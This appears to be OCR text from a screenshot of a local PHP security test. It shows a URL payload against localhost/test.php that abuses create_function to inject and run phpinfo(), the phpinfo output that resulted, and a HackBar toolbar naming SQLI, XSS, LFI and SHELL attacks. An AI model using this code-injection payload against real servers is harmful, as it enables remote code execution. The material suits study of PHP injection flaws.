 localhost/test.php?a=create_function&b=}phpinfo();//
PHP Version 5.3.29
php
System
Windows NT DESKTOP-05EEM11 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://localhost/test.php?a=create_function&b=}phpinfo();//